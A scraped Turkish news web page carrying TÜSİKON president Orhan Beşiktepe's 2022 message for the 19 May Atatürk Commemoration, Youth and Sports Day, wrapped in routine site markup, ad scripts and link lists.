<p><strong>11:00 - </strong><a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></p>
<p><strong>22:00 - </strong><a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></p>
<p><strong>14:48 - </strong><a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</a></p>
<p><strong>13:15 - </strong><a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></p>
<p><strong>03:15 - </strong><a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></p>
<p><strong>01:45 - </strong><a href="https://birhaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar.html" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">TÜSİKON BAŞKANI BEŞİKTEPE ‘DEN 19 MAYIS MESAJI</h1>

<h3 style="font-size:19px; font-weight: normal;"> Üreticiler Sanayiciler ve İş Adamları Konfederasyonu ( TÜSİKON ) Genel Başkanı Orhan Beşiktepe, 19 Mayıs Atatürk’ü Anma...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 18 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/tusikon-19-mayis-2022.jpeg" alt="TÜSİKON BAŞKANI BEŞİKTEPE ‘DEN 19 MAYIS MESAJI" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=TÜSİKON BAŞKANI BEŞİKTEPE ‘DEN 19 MAYIS MESAJI+https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= TÜSİKON BAŞKANI BEŞİKTEPE ‘DEN 19 MAYIS MESAJI, https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Üreticiler Sanayiciler ve İş Adamları Konfederasyonu ( TÜSİKON ) Genel Başkanı Orhan Beşiktepe, 19 Mayıs Atatürk’ü Anma Gençlik ve Spor Bayramı dolayısıyla bir mesajı yayınladı.</p>
<p>TÜSİKON Genel Başkanı Orhan Beşiktepe, yayınladığı mesajında;</p>
<p>19 Mayıs 1919, Milli Mücadele için ilk adımın atıldığı, kurtuluş meşalesinin yakıldığı, karanlık dönemin aydınlık günüdür.</p>
<p>Gazi Mustafa Kemal Atatürk’ün azim ve kararlılıkla başlattığı, şanlı tarihimizin dönüm noktalarından biri ve milletimizin yeniden varoluş mücadelesinin ilk kıvılcımı olan 19 Mayıs, tarih boyunca hep yükseklerde tuttuğumuz özgürlük sevdamızın bir yansımasıdır.</p>
<p>19 Mayıs 1919 tarihinde Samsun’da başlayan kurtuluş hareketi Cumhuriyetimizin başlangıcı olduğu gibi, ülkemizin muasır medeniyetler seviyesinin üstüne çıkmasının da ilk adımıdır.</p>
<p>103. yıl önce Samsun’da başlatılan Milli Mücadele, büyük zorluk ve fedakârlıkların yanında milletimizin topyekûn seferberliği sayesinde zaferle sonuçlandırılmıştır.</p>
<p>Bağımsızlık mücadelemizin lideri ve Cumhuriyetimizin kurucusu olan Gazi Mustafa Kemal Atatürk 19 Mayıs gününü en çok güvendiği ve geleceğimizin teminatı olarak gördüğü gençlerimize bayram olarak armağan etmiş ve kurulan Cumhuriyeti gençlere emanet etmiştir.</p>
<p>Şundan eminiz ki bağımsız Türkiye Cumhuriyeti’nin geleceği, bilgi çağının gereksinimlerini üzerinde taşıyacak gençlerimizin elinde olacaktır.</p>
<p>Bu duygu ve düşüncelerle başta Gazi Mustafa Kemal Atatürk ve silah arkadaşları olmak üzere vatanımızın bölünmez bütünlüğü, aziz milletimizin bağımsızlığı, huzur ve refahı için canlarını seve seve feda eden tüm şehitlerimizi, gazilerimizi rahmet ve minnetle anıyor, sevgili gençlerimiz ve hemşehrilerimizin 19 Mayıs Atatürk’ü Anma, Gençlik ve Spor Bayramı’nı kutluyor,</p>
<p>ABDULLAH YİĞİT-ANKARA</p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="670" height="445"/>
</div>
<strong>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width="670" height="445"/>
</div>
<strong>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" alt="“Mega” Bir Başarı Hikayesi!" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Mega” Bir Başarı Hikayesi!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">
<img src="https://birhaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width="80" height="50"/>
<strong><beynsoft class="cizgili">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/FRT04294.jpg" alt="Profesyonel Hayır Lokması Dağıtımı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Profesyonel Hayır Lokması Dağıtımı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width="80" height="50"/>
<strong><beynsoft class="cizgili">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tolga Tüyel’den MTV’ye Duygusal Veda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">
<img src="https://birhaber.net/wp-content/uploads/2026/01/IMG_4854-scaled.jpeg" alt="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">
<img src="https://birhaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" alt="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">
<img src="https://birhaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar.html" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108.jpg" alt="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar" width="80" height="50"/>
<strong><beynsoft class="cizgili">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

